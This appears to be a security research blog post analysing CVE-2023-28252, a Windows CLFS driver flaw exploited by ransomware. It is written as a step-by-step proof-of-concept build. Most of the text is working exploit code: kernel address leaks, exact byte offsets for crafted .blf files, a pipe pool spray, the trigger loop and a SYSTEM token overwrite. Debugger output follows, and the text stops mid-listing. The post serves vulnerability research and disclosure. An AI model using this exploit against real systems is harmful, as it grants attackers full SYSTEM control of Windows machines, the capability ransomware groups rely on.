Analysis of CVE-2023-28252 CLFS Vulnerability
Recently, the Nokoyawa ransomware group, which has been active since In February 2022, was found to be exploiting a Windows zero-day vulnerability in one of its attacks. This vulnerability targets the Common Log File System (CLFS) and allows attackers to escalate privileges and potentially fully compromise an organization’s Windows systems. In April 2023, Microsoft released a patch for this vulnerability and the CNA CVE-2023-28252 was assigned.
More information about this ransomware can be found at this link.
According to Kaspersky’s analysis, the Nokoyawa ransomware group has used other exploits targeting the CLFS driver since June 2022, with similar but distinct characteristics, all linked to a single exploit developer.
Previously, in 2022 a similar bug in the same component was researched by us, and documented in this blog post. This blog will provide a detailed analysis and proof of concept for this latest vulnerability.
Common Log File System (CLFS) file format:
To understand the analysis, it’s necessary to know the .blf file format, which is handled by the vulnerable Common Log File System driver called CLFS.sys and is in driver’s folder within system32.
More information about this filetype can be found in the links below:
https://github.com/ionescu007/clfs-docs/blob/main/README.md
https://www.coresecurity.com/core-labs/articles/understanding-cve-2022-37969-windows-clfs-lpe
The Vulnerability:
This analysis is made for Windows 11 21H2, clfs.sys version 10.0.22000.1574 although it also works on Windows 10 21H2, Windows 10 22H2, Windows 11 22H2 and Windows server 2022.
If you’re using a previous Windows version, it will be necessary to adjust some values, otherwise it would produce a BSOD.
The full details for the vulnerability were released as part of Microsoft Patch Tuesday in April 2023.
Check the driver version as shown.
When the vulnerability was published in April 2023, I started to perform the reversing of the CLFS.sys driver with Esteban Kazimirow. Since the exploitation is very complex, even analyzing the patch proved to be quite a tricky progress, as it was difficult to deduce where the bug was and how to trigger it.
Later, a blogpost came out that showed some parts of the code decompiled by HexRays from a sample of a malware and provided information that guided where the exploitation had to be faced.
Obviously, the information provided was incomplete, but without this help we would have been unlikely be able to build the PoC and later a functional exploit.
To make it easier to understand, this blogpost contains two sections. First, we will first explain how to build the PoC and then we will complete the vulnerability analysis.
1. Building the PoC:
1. Building the POC
Get the kernel addresses needed for exploitation
I'll start by creating a function named InitEnvironment to obtain the necessary Kernel addresses.
I'll get the EPROCESS address of the process and store it in the g_EProcessAddress variable. Then I'll get the EPROCESS address of the SYSTEM process, and store it in system_EPROCESS. We'll then get the ETHREAD address of the main thread of myprocess store it in g_EThreadAddress. As a note, the address of the PREVIOUS MODE will not be used in this version of the PoC.
g_EProcessAddress = GetObjectKernelAddress(hProcess);
printf("[+] MY EPROCESSS %p\n", (void*)g_EProcessAddress);
system_EPROCESS = GetObjectKernelAddress((HANDLE)4);
printf("[+] SYSTEM EPROCESSS %p\n", (void*)system_EPROCESS);
g_EThreadAddress = GetObjectKernelAddress(hThread);
printf("[+] _ETHREAD ADDRESS %p\n", (void*)g_EThreadAddress);
g_PreviousModeAddress = g_EThreadAddress + OFFSET_OF_PREVIOUS_MODE;
printf("[+] PREVIOUS MODE ADDRESS %p\n", (void*)g_PreviousModeAddress);
This method is well known: the GetObjectKernelAddress function calls NtQuerySystemInformation twice with the first argument SystemExtendedHandleInformation. The first call is passed with an incorrect size and returns an error, but also returns the correct size that is used in the second call and obtains the information of all the handle, going through in a loop the information of each handle and in the field Object of the correct handleinfo gets the address searched in kernel.
if (GetCurrentProcessId() == (DWORD)handleInfo->Handles[i].UniqueProcessId && (SIZE_T)Object == (SIZE_T)handleInfo->Handles[i].HandleValue)
{
kernelAddress = (SIZE_T)handleInfo->Handles[i].Object;
bFind = TRUE;
break;
}
I also need the kernel addresses of the following functions exported by CLFS.sys:
- ClfsEarlierLsn
- ClfsMgmtDeregisterManagedClient
And the exported functions from NTOSKRNL.exe:
- RtlClearBit/PoFxProcessorNotification
- SeSetAccessStateGenericMapping
To get these addresses, we’ll use a similar method that is used to get the kernel base of both modules, by calling NtQuerySystemInformation twice, but in this case the first argument will be SYSTEM_INFORMATION_CLASS (in the PoC we use the FindKernelModulesBase function for this purpose).
Then it loads CLFS.sys and NTOSKRNL.exe as normal modules in user mode by calling to LoadLibrary, obtains the addresses in user mode with GetProcAddress and then subtracts the imagebase from each one, which obtains the offset of the function and finally adds each offset to the corresponding kernel bases and thereby obtains the kernel addresses of all the necessary functions.
// Find CLFS functions
fnClfsEarlierLsn = clfs_kernelBase + offset_ClfsEarlier;
fnClfsMgmtDeregisterManagedClient = clfs_kernelBase + offset_ClfsMgmtDeregisterManagedClient;
printf("[+] Kernel ClfsEarlierLsn -----> %p", (void*)fnClfsEarlierLsn);
printf("[+] Kernel ClfsMgmtDeregisterManagedClient->%p”,(void*)fnClfsMgmtDeregisterManagedClient);
//Find NTOSKRNL functions
fnRtlClearBit = ntos_kernelBase + offset_RtlClearBit;
fnSeSetAccessStateGenericMapping = ntos_kernelBase + offset_SeSetAccessStateGenericMapping;
fnPoFxProcessorNotification = ntos_kernelBase + offset_PoFxProcessorNotification;
printf("[+] Kernel RtlClearBit -------------------> %p", (void*)fnRtlClearBit);
printf("[+] Kernel SeSetAccessStateGenericMapping-> %p", (void*)fnSeSetAccessStateGenericMapping);
printf("[+] Kernel PoFxProcessorNotification -----> %p", (void*)fnPoFxProcessorNotification);
Preparing the path to create the .blf files
I create a function called createInitialTriggerBlfFile which will generate and write a .blf file.
The path that is used as an argument in the CreateLogFile is different from a normal path, for example to open the file 1280.blf located in the C:\Users\Public folder, we must set the path LOG:C:\Users\Public\1280. This will be saved in the stored_name_CreateLog variable.
I do this by using wsprintfW() since stored_env stores the path C:\Users\Public, previously obtained from the environment variables. To this string I will prepend the string LOG: and a random name at the end, without the .blf extension.
//example= LOG:C:\Users\Public\1280 wsprintfW(stored_env_log, L"LOG:%s", stored_env); srand((unsigned int)time(NULL)); random_part = rand() % 100 + 1;
This will be the path to my initial file that I’ll call "trigger blf". Of course, I also must save the normal path to the same file without the LOG: in front and with the BLF extension to open it and modify it with CreateFile(), WriteFIle() as any other file, this path will be, for example: C:\Users\Public\1280.blf, and it will be stored in the stored_name_fopen variable.
//example= C:\Users\Public\1280.blf wsprintfW(stored_name_fopen, L"%s\\%d.blf", stored_env, random_part);
Of course, both paths correspond to the same file, and I must use one or the other as appropriate.
Create the "trigger blf" file using the CreateLogFile() function
The CreateLogFile function fulfills a function quite similar to CreateFile() (creates new files or open existing files and get their handle), even some arguments are similar, but CreateLogFile() only works with blf files.
In addition, when it opens an existing file, it verifies that the format is ok, even if each block has a checksum and if this is not correct it will return an error.
I’ll create 2 kinds of BLF files:
- The Trigger blf
- The Spray blf
Both are blf files but modified in a different way.
In this way the PoC first creates the "trigger blf" file, using CreateLogFile, with the path for example: LOG:C:\Users\Public\1280 that I have set up before, and was stored in the stored_name_CreateLog variable.
CLFSUSER_API HANDLE CreateLogFile( [in] LPCWSTR pszLogFileName, [in] ACCESS_MASK fDesiredAccess, [in] DWORD dwShareMode, [in, optional] LPSECURITY_ATTRIBUTES psaLogFile, [in] ULONG fCreateDisposition, [in] ULONG fFlagsAndAttributes );
The fifth argument fCreateDisposition, as in CreateFileA(), can take the following values:
#define CREATE_NEW 1 #define CREATE_ALWAYS 2 #define OPEN_EXISTING 3 #define OPEN_ALWAYS 4 #define TRUNCATE_EXISTING 5
In this case I’ll use the OPEN_ALWAYS argument, so the file will be created if it does not exist and if it exists it will be opened. Since the file doesn't exist yet, it will be created with a random name.
logFile = CreateLogFile(stored_name_CreateLog, GENERIC_READ | GENERIC_WRITE, 1, 0, 4, 0);
CreateLogFile() will create our "trigger blf" file with its 6 blocks and their corresponding checksums and will return the handle that will be stored in the logFile variable.
Each block will have from the offset showed at left column, a header whose size is 0x70 bytes.
So, for example, the header of the CONTROL BLOCK goes from offset 0x0 to 0x70.
All headers of all blocks have the same structure called _CLFS_LOG_BLOCK_HEADER.
This is the header structure:
At offset 0xC of the header I can find the checksum, so as the CONTROL BLOCK starts at offset 0, the checksum will be in the offset 0xC of the file and so each block will have its checksum at 0xC from the beginning of its block.
Crafting the “trigger blf” file
To modify the trigger blf file, I must open it as a normal file either with CreateFileA or with fopen and then modify it with WriteFile or fwrite respectively, I perform this at the beginning of the fun_prepare function of the PoC.
Remember that the normal path is stored in the stored_name_fopen variable, so I use it to open the file with wfopen_s (which is a variant of fopen that supports Unicode strings).
The file is modified in the craftTriggerBlfFile function called from fun_prepare.
void fun_prepare() {
_wfopen_s(&pfile, stored_name_fopen, L"rb+");
if (pfile == 0) {
printf("\nCant't open file, error %x\n", GetLastError());
exit(1);
}
craftTriggerBlfFile (pfile);
Then I call fseek to point to the offset to be changed and then with fwrite the file is modified.
The changes to be made to the "trigger blf" file are as follows:
TRIGGER BLF FILE MODIFICATIONS offset 0x858 to 0x369 offset 0x1dd0 to 0x15a0 offset 0x1dd4 to 0x1570 offset 0x1de0 to 0xC1FDF008 offset 0x20b8 to 0x1888 offset 0x20bc to 0x1858 offset 0x20c8 to 0xC1FDF008 offset 0x20cc to 0x30 offset 0x20e0 to 0x05000000 offset 0x1de4 to 0x30 offset 0x1df8 to 0x05000000 offset 0x8258 to 0x369 offset 0x97d0 to 0x15a0 offset 0x97d4 to 0x1570 offset 0x97e0 to 0xC1FDF008
After making these changes, the FixCRCFile is called to calculate the new checksum and fix the checksums of the first 4 blocks. The next two blocks do not have any changes, so it is not necessary to recalculate their checksums.
SetFilePointer(hFile, 0xc, NULL, FILE_BEGIN);
WriteFile(hFile, &CRC, 4, &numread, NULL);
SetFilePointer(hFile, 0x40c, NULL, FILE_BEGIN);
WriteFile(hFile, &CRC1, 4, &numread, NULL);
SetFilePointer(hFile, 0x80c, NULL, FILE_BEGIN);
WriteFile(hFile, &CRC2, 4, &numread, NULL);
SetFilePointer(hFile, 0x820c, NULL, FILE_BEGIN);
WriteFile(hFile, &CRC3, 4, &numread, NULL);
Getting the kernel address of the BASE BLOCK of trigger blf:
The CLFS.sys driver reads the six blocks of the file, and to store their content makes an allocation in the Kernel pool.
There’s a very important structure of size 0x90 that in the previous blogpost of CVE-2022-37969, through reversing I found some fields and called it pool_0x90. After much more reversing, now I know that its real name is m_rgBlocks and as the controller goes allocating memory to copy from the file the contents of each block, there it saves the size of each block, the start offset, and the kernel address where it was stored.
struct m_rgBlocks
{
CLFS_METADATA_BLOCK block0;
CLFS_METADATA_BLOCK block1;
CLFS_METADATA_BLOCK block2;
CLFS_METADATA_BLOCK block3;
CLFS_METADATA_BLOCK block4;
CLFS_METADATA_BLOCK block5;
};
It has six CLFS_METADATA_BLOCK that correspond to each block by its number.
Each structure CLFS_METADATA_BLOCK is 0x18 bytes long. (0x18*6=0x90)
In offset 0 there is a union, but at least in this exploit only the pbImage field is used, so simplifying it would be:
struct _CLFS_METADATA_BLOCK
{
/*0x0*/ PUCHAR pbImage; //es la dirección donde se allocó el bloque
/*0x8*/ ULONG cbImage; // es el size del bloque
/*0xc*/ ULONG cbOffset; // es el offset donde comienza el bloque
/*0x10*/ CLFS_METADATA_BLOCK_TYPE eBlockType; // es el número de bloque
};
The allocation of that structure can be done from two different places of CLFS.sys driver, according to the creation of a new file or if an existing one is opened. In the case of when a new file is created, the driver allocates the 0x90 bytes from CClfsBaseFilePersisted::CreateImage+28A, while in the case of an existing file it allocates from CClfsBaseFilePersisted: ReadImage+6E.
After that, I’ll get the start address of block 2 that corresponds to the trigger blf file, called BASE BLOCK that begins at offset 0x800 and its length is 0x7a00.
Inside the fun_prepare function below this address will be found in kernel using this piece of the code.
CLFS_kernelAddrArray = getBigPoolInfo();
hlogfile = CreateLogFile(stored_name_CreateLog, 0xC0010000, FILE_SHARE_READ, 0, 3, 0);
if (hlogfile == INVALID_HANDLE_VALUE) {
printf("[+] Can't open hlog file\n");
exit(0);
}
CLFS_kernelAddrArray = getBigPoolInfo();
First, the getBigPoolInfo function finds all the allocations in the pool that have the "Clfs" tag and a size of 0x7a00, then stores them in an array.
After that it opens again the trigger blf file previously modified by using CreateLogFile with the OPEN_EXISTING argument, so it opens an existing file, this will perform the allocation of its BASE BLOCK.
When getBigPoolInfo is called again, there will be one new “Clfs” pool of size 0x7a00, and its address is retrieved by calling NtQuerySystemInformation twice.
The address of the BASE BLOCK of trigger blf file is stored in the CLFS_kernelAddrArray variable.
printf("[+] Pool CLFS kernel address: %p\n", (void*)CLFS_kernelAddrArray);Note that if the modified trigger blf file does not have the correct checksum, the CreateLogFile() function will fail.
Calling AddLogContainer with the handle of trigger blf
The last part of the fun_prepare function, calls the AddLogContainer api using the handle of the trigger blf file.
LONGLONG pcbContainer = 512;
WCHAR pwszContainerPath[768] = { 0 };
wsprintfW(pwszContainerPath, stored_env_containerfname);
AddLogContainer(hlogfile, (PULONGLONG)&pcbContainer, pwszContainerPath, 0);
Preparing the spray blf files
In the last function of the PoC called to_trigger a second type of blf file will be created,
I’ll name it spray blf.
This kind of file will be used to fill a memory space (spray), 10 equals of this kind are needed, but initially only one is created.
srand((unsigned int)time(NULL)); random_part2 = rand(); stored_log_arrays[0] = logFileNames(0); stored_container_arrays[0] = containerNames(0); stored_fopen_arrays[0] = fileNames(0); logFile2 = CreateLogFile(stored_log_arrays[0], GENERIC_READ | GENERIC_WRITE, 1, 0, OPEN_ALWAYS, 0);
Three arrays will be created to store the random names of this files:
stored_log_arrays: store ten new random names of .blf files that will be used with CreateLogFile.
stored_container_arrays: store random names to create ten new container files.
stored_fopen_arrays: store the log files names of the first array (stored_log_arrays variable), but with their normal path (without the “LOG:” string) and with the .blf extension.
for (int i = 1; i < 10; i++)
{
stored_log_arrays[i] = logFileNames(i);
stored_container_arrays[i] = containerNames(i);
stored_fopen_arrays[i] = fileNames(i);
int resul=CopyFileW(fileNames(0), fileNames(i), TRUE);
if (resul == 0) {
DWORD error = GetLastError();
printf("copy error: 0x%x\n", (unsigned int)error);
exit(-1);
}
fun_trigger(stored_log_arrays[i], stored_fopen_arrays[i]);
}
On each iteration the blf file is copied using CopyFileW, the names that are stored in the arrays are assigned.
The fun_trigger function calls craftSprayBlfFile where modifications are made to each file and FixCRCFile will fix the CRCs.
int fun_trigger(WCHAR* _logfilename, WCHAR* _fopenfilename) {
int error_flag = 0;
_wfopen_s(&pfile2, _fopenfilename, L"r+");
if (pfile2 == 0) {
printf("Cant't open file, error %x\n", GetLastError());
exit(1);
}
//printf("to Fix\n)");
craftSprayBlfFile(pfile2);
fclose(pfile2);
error_flag=FixCRCFile(_fopenfilename);
return error_flag;
}
Summarizing, I’ve created 10 similar files (spray blf) with random names with the following modifications:
SPRAY BLF FILES MODIFICATIONS offset 0x7fe to 0x130 offset 0x6 to 0x1 offset 0x70 to 2 offset 0x84 to 2 offset 0x88 to 4 offset 0x8A to 4 offset 0x90 to 1 offset 0x94 to 3 offset 0x9c to 2 offset 0x484 to 2 offset 0x488 to 0 offset 0x48A to 0x13 offset 0x1b98 to 0x65c8 offset 0x9598 to 0x65c8 copies the first 0x400 bytes from offset 0 to offset 0x400.
The last change is to copy the entire block 0 (CONTROL BLOCK) to block 1 (CONTROL BLOCK SHADOW)
The effect of these changes, plus those made to the trigger blf file, will be explained later in the debugging chapter.
Some of these changes are those that produce vulnerability, while others are only necessary to bypass the driver checks.
At this point the files are already created and modified, ready to perform the spray, then when they are opened with CreateLogFile, they will be located in the memory area that we want, as will show later.
Preparing the memory to perform the spray
In the to_trigger function, an array of 12 elements is created, containing the address of the BASE BLOCK of trigger blf file plus 0x30.
Then, in the fun_pipeSpray function, the memory is filled with a spray of pipes, inside there’s a loop that calls to CreatePipe and creates the number of pipes that is passed as a first argument, the second argument is an array that will store the handles of all the pipes created.
fun_pipeSpray(0x5000, handles_buffer1); //call to fun_pipeSpray with 0x5000 value
Within a loop, it calls to CreatePipe creating read-write pipes.
CreatePipe((PHANDLE)&temp_buffer[index], (PHANDLE)&temp_buffer[index + 1], 0, 0x25c0)
In this way first 0x5000 pipes will be created and then call again to create other 0x4000 pipes.
fun_pipeSpray(0x4000, handles_buffer2);//call to fun_pipeSpray with 0x4000 value
Then uses WriteFile to write to the first 5000 pipes, the array recently created with the addresses of BASE BLOCK + 0x30 of the trigger blf file.
for (int j = 0; j < 0x5000; j++)
{
if (!WriteFile((HANDLE) *resulpipe, arrayCLFSkernelAddress, 0x60, &byteswritten, 0))
{
do
{
CloseHandle((HANDLE)*pipeA);
CloseHandle((HANDLE)pipeA[1]);
pipeA += 2;
--const_0x5000;
} while (const_0x5000);
exit(1);
}
resulpipe += 2;
}
Now already has a compact block created in memory, it will release 0x667 pipes from the number 0x2000 and up to the 0x2667, since in memory the pipes are not in the same order as were created, what will happen is that there will be free spaces in this memory block.
Note that the allocations of the pipes have as user size of 0x90 bytes, so when be released we’ll have:
UINT64 * pipeA_2 = pipeA + 0x2000;
UINT64 const_0x667 = 0x667;
do
{
CloseHandle((HANDLE)*pipeA_2);
CloseHandle((HANDLE)pipeA_2[1]);
pipeA_2 += 2;
--const_0x667;
} while (const_0x667);
It frees the memory spaces of size 0x90 between the memory full of pipes.
Then it loops to call CreateLogFile with the 10 spray blf files.
When CreateLogFile is called to open existing files, the allocation of 0x90 bytes is performed for the m_rgBlocks one for each spray blf file, so these allocations will occupy gaps that were left when releasing the pipes since they are the same size.
do
{
--const_10;
//wprintf((LPWSTR)L"\n[+] Names again = %ls\n",
stored_log_arrays[const_10]);
logFile = CreateLogFile(stored_log_arrays[const_10], GENERIC_READ |
GENERIC_WRITE , FILE_SHARE_READ, 0, OPEN_ALWAYS, 0);
if (logFile == INVALID_HANDLE_VALUE) {
DWORD error = GetLastError();
printf("Could not create LOGfile3, error: 0x%x\n",
(unsigned int)error);
exit(-1);
}
//printf("logFile %x\n", logFile);
store_handles[z] = logFile;
z++;
} while (const_10);
Then repeat the process of writing in the final 0x4000 pipes the array that has the address of BASE BLOCK +0x30 of trigger blf.
Triggering the bug
All these manipulations creates a controlled memory space, I will show you how it is when is being debugged, but the idea is that the m_rgBlocks of each spray blf file occupy the 0x90 byte gaps that were released.
Then already in the final part, the bug is triggered within a while( 1 ) using a call to AddLogContainer to the spray blf files.
printf("[+] Kernel ClfsEarlierLsn -----> %p", (void*)fnClfsEarlierLsn);
printf("[+] Kernel ClfsMgmtDeregisterManagedClient->%p”,(void*)fnClfsMgmtDeregisterManagedClient);
printf("[+] Kernel RtlClearBit -------------------> %p", (void*)fnRtlClearBit);
printf("[+] Kernel SeSetAccessStateGenericMapping-> %p", (void*)fnSeSetAccessStateGenericMapping);
printf("[+] Kernel PoFxProcessorNotification -----> %p", (void*)fnPoFxProcessorNotification);
Within this while the bug is triggered:
while (1)
{
_int64 v57 = (_int64)temp_chunk;
printf("TRY %d\n", contador_3);
resul = AddLogContainer(store_handles[contador_3], (PULONGLONG)&pcbContainer2, stored_container_arrays[contador_3], 0);
dest3 = 0x100000007;
value2 = 0x414141414141005A;
memset((LPVOID)dest3, 0, 0xff8);
*(UINT64*)dest2 = system_EPROCESS_high;
*(UINT64*)dest3 = value2;
*(UINT64*)0x5000040 = 0x5000000;
*(UINT64*)0x5000000 = 0x5001000;
*(UINT64*)0x5001000 = fnClfsEarlierLsn;
*(UINT64*)0x5001008 = fnPoFxProcessorNotification;
*(UINT64*)0x5001010 = fnClfsEarlierLsn;
*(UINT64*)0x5001018 = fnClfsEarlierLsn;
*(UINT64*)0x5001020 = fnClfsEarlierLsn;
*(UINT64*)0x5001028 = fnClfsEarlierLsn;
*(UINT64*)0x5001030 = fnClfsEarlierLsn;
*(UINT64*)0x5001038 = fnClfsEarlierLsn;
*(UINT64*)0x5001040 = fnClfsEarlierLsn;
*(UINT64*)0x5000068 = fnClfsMgmtDeregisterManagedClient;
*(UINT64*)0x5000048 = 0x5000400;
*(UINT64*)0x5000400 = 0x5001300;
*(UINT64*)0x5000448 = para_PipeAttributeobjInkernel + 0x18;
*(UINT64*)0x5001328 = fnClfsEarlierLsn;
*(UINT64*)0x5001308 = fnSeSetAccessStateGenericMapping;
CloseHandle(logFile);
This while will exit when it finds the System token, using the NtFsControlFile function that will read the pipes attributes.
_NtFsControlFile(hPipeWrite,0,0,0,&status_block,0x110038,&const_0x5a,2,temp_chunk,0x2000);
pos_token = (unsigned int)system_EPROCESS_low + (unsigned int)token_offset;
//printf("pos_token: %x\n", pos_token);
System_token_value2 = *(UINT64*)((UINT64)pos_token + (UINT64)temp_chunk);
printf("System_token_value: %p\n", System_token_value2);
if (*(UINT64*)(pos_token + (UINT64)temp_chunk) >= 0x8181818181818181) {
printf("SYSTEM TOKEN CAPTURED\n");
break;
}
else {
printf("TRYING AGAIN\n");
}
contador_3++;
Then using CreateLogFile, again overwrites the token of our process with the recently found System Token and in this way we achieve the elevation of privilege.
*(UINT64*)0xFFFFFFFF = *(UINT64*)(pos_token + (UINT64)temp_chunk);// system token write content *(UINT64*)0x100000007 = System_token_value; *(UINT64*)0x5000448 = g_EProcessAddress + token_offset - 8;// target wire address CreateLogFile(stored_name_CreateLog,GENERIC_READ|GENERIC_WRITE|DELETE,FILE_SHARE_READ,0,3,0);
Then restore some values, close the handles of the pipes and the blf files, and run a Notepad as System to verify that we have raised correctly.
Note the blf files created on the PUBLIC folder. Remember that if you want to do another try, you must first delete the created files. some will be locked and cannot be deleted, but the PoC will still work.
2.Debugging
Checking the memory spray
Before I start with the effect of changes to trigger blf and spray blf files to perform the exploitation, I must verify that m_rgBlocks of spray blf files are located in holes that occur in memory distribution, after performing the pipe spray and the subsequent release of a fixed number of pipes.
When this procedure ends, a pipe should be located under the 0x90 bytes of m_rgBlocks, so when m_rgBlocks is used, an OUT OF BOUNDS will occur and it will read from that pipe that is below.
The PoC has an ideal point to place a breakpoint:
while (1)
one version
{
_int64 v57 = (_int64)temp_chunk;
printf("TRIGGER START\n");
resul = AddLogContainer(store_handles[contador_3], (PULONGLONG)&pcbContainer2, stored_container_arrays[contador_3], 0);
....
At this point, the opening of spray blf files is complete and the AddLogContainer function is still not called.
To debug in user mode, I will use x64dbg and for kernel mode, IDA with the Windbg plugin.
At this point the memory should already be prepared, and I can see the distribution.
I’ll pause IDA to find an interesting point to put a breakpoint.
I’ll set up a breakpoint at CClfsBaseFilePersisted::AddContainer, which is called from AddLogContainer and at the beginning, it has the RCX register pointing to CClfsBaseFilePersisted structure and at offset 0x30 there’s a pointer to m_rgBlocks.
When the breakpoint is reached, I check on call stack that AddLogContainer is being called from my PoC.
The RCX register points to:
WINDBG>dps rcx ffffb509'61de1000 fffff800'11844820 CLFS! CClfsBaseFilePersisted::'vftable' ffffb509'61de1008 00000000'00000001 ffffb509'61de1010 00000000'00000000 ffffb509'61de1018 00000000'00000000 ffffb509'61de1020 ffffb509'5f626090 ffffb509'61de1028 00000000'00000006 ffffb509'61de1030 ffffb509'659c0510 //m_rgBlocks
ffff8886'019aef58 fffff800'1186d6e8 CLFS! CClfsBaseFilePersisted::AddContainer ffff8886'019aef60 fffff800'11882f1d CLFS! CClfsLogFcbPhysical::AllocContainer+0x148 ffff8886'019af000 fffff800'11860565 CLFS! CClfsRequest::AllocContainer+0x27d ffff8886'019af0c0 fffff800'11860077 CLFS! CClfsRequest::D ispatch+0x351 ffff8886'019af110 ff800'1185ffc7 CLFS! ClfsDispatchIoRequest+0x87 ffff8886'019af160 ff800'0dc42a65 CLFS! CClfsDriver::LogIoDispatch+0x27 ffff8886'019af190 fffff800'0e094c72 nt! IofCallDriver+0x55 ffff8886'019af1d0 fffff800'0e094a43 nt! IopSynchronousServiceTail+0x1d2 ffff8886'019af280 fffff800'0e093d86 nt! IopXxxControlFile+0xca3 ffff8886'019af3c0 fffff800'0de31185 nt! NtDeviceIoControlFile+0x56 ffff8886'019af430 00007ffd'34c83c64 nt! KiSystemServiceCopyEnd+0x25 000000e0'1e8ff8e8 00007ffd'3232494b ntdll! NtDeviceIoControlFile+0x14 000000e0'1e8ff8f0 00007ffd'33af6241 KERNELBASE! DeviceIoControl+0x6b 000000e0'1e8ff960 00007ffd'2e783c1d KERNEL32! DeviceIoControlImplementation+0x81 000000e0'1e8ff9b0 00007ffd'2e7837fc clfsw32! AddLogContainerSet+0x40d 000000e0'1e8ffa80 00007ff7'7b5dd94f clfsw32! AddLogContainer+0x3c 000000e0'1e8ffac0 00007ff7'7b60f138 clfs_eop!to_trigger+0x85f 000000e0'1e8ffac8 00000000'00000000 clfs_eop!__xt_z+0xca0
The first field is the pointer to a vtable (CLFS! CClfsBaseFilePersisted::'vftable') and at offset 0x30 is the pointer to m_rgBlocks.
m_rgBlocks
WINDBG>dps ffffb509'659c0510 --------------------------------------------------------------------------------------------- ffffb509'659c0510 00000000'00000000 pbImage ffffb509'659c0518 00000000'00000400 cbOffset /cbImage BLOCK 0 ffffb509'659c0520 00000000'00000000 eBlockType --------------------------------------------------------------------------------------------- ffffb509'659c0528 00000000'00000000 pbImage ffffb509'659c0530 00000400'00000400 cbOffset /cbImage BLOCK 1 ffffb509'659c0538 00000000'00000001 eBlockType --------------------------------------------------------------------------------------------- ffffb509'659c0540 ffffe60e'217d0000 pbImage ffffb509'659c0548 00000800'00007a00 cbOffset /cbImage BLOCK 2 ffffb509'659c0550 00000000'00000002 eBlockType --------------------------------------------------------------------------------------------- ffffb509'659c0558 ffffe60e'217d0000 pbImage ffffb509'659c0560 00008200'00007a00 cbOffset /cbImage BLOCK 3 ffffb509'659c0568 00000000'00000003 eBlockType --------------------------------------------------------------------------------------------- ffffb509'659c0570 00000000'00000000 pbImage ffffb509'659c0578 0000fc00'00000200 cbOffset /cbImage BLOCK 4 ffffb509'659c0580 00000000'00000004 eBlockType --------------------------------------------------------------------------------------------- ffffb509'659c0588 00000000'00000000 pbImage ffffb509'659c0590 0000fe00'00000200 cbOffset /cbImage BLOCK 5 ffffb509'659c0598 00000000'00000005 eBlockType ---------------------------------------------------------------------------------------------
The blocks 0, 1, 4 and 5 have not saved the pbImage yet, while blocks 2 (BASE BLOCK) and 3 (SHADOW BLOCK) have.
Each block in m_rgBlocks table has its cbOffset which is the offset where the block starts in file, cbImage is the block size, and eBlockType is the block type.
If the spray is correct, below the m_rgBlocks there should be a pipe and within, the pointers to BASE BLOCK + 0x30 of trigger blf.
WINDBG>dps ffffb509'659c0510 l30 ffffb509'659c0510 00000000'00000000 ffffb509'659c0518 00000000'00000400 ffffb509'659c0520 00000000'00000000 ffffb509'659c0528 00000000'00000000 ffffb509'659c0530 00000400'00000400 ffffb509'659c0538 00000000'00000001 ffffb509'659c0540 ffffe60e'217d0000 ffffb509'659c0548 00000800'00007a00 ffffb509'659c0550 00000000'00000002 m_rgBlocks ffffb509'659c0558 ffffe60e'217d0000 ffffb509'659c0560 00008200'00007a00 ffffb509'659c0568 00000000'00000003 ffffb509'659c0570 00000000'00000000 ffffb509'659c0578 0000fc00'00000200 ffffb509'659c0580 00000000'00000004 ffffb509'659c0588 00000000'00000000 ffffb509'659c0590 0000fe00'00000200 ffffb509'659c0598 00000000'00000005 ------------------------------------------------------------------ ffffb509'659c05a0 7246704e'0a0a0000 ffffb509'659c05a8 a92f98da'b1384235 ffffb509'659c05b0 ffffe60e'2313f098 ffffb509'659c05b8 ffffe60e'2313f098 ffffb509'659c05c0 00000000'00000000 PIPE ffffb509'659c05c8 ffffe60e'227e2660 ffffb509'659c05d0 00000060'00000000 ffffb509'659c05d8 00000000'00000060 ffffb509'659c05e0 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 of trigger blf ffffb509'659c05e8 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 of trigger blf ffffb509'659c05f0 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c05f8 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 of trigger blf ffffb509'659c0600 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 of trigger blf ffffb509'659c0608 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0610 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0618 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 of trigger blf ffffb509'659c0620 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0628 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0630 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0638 ffffe60e'1f8bf030 pointer to BASE BLOCK +0x30 trigger blf ffffb509'659c0640 7246704e'0a0a0000
The "!pool" command on windbg displays the memory distribution:
WINDBG>!pool ffffb509'659c0510 Pool page ffffb509659c0510 region is Nonpaged pool ffffb509659c0000 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c00a0 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0140 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c01e0 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c0280 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0320 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c03c0 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c0460 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 *ffffb509659c0500 size: a0 previous size: 0 (Allocated) *Clfs ffffb509659c05a0 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0640 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c06e0 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0780 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0820 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c08c0 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0960 size: a0 previous size: 0 (Allocated) NpFr Process: ffffb50961f020c0 ffffb509659c0a00 size: a0 previous size: 0 (Allocated) Clfs ffffb509659c0aa0 size: a0 previous size: 0 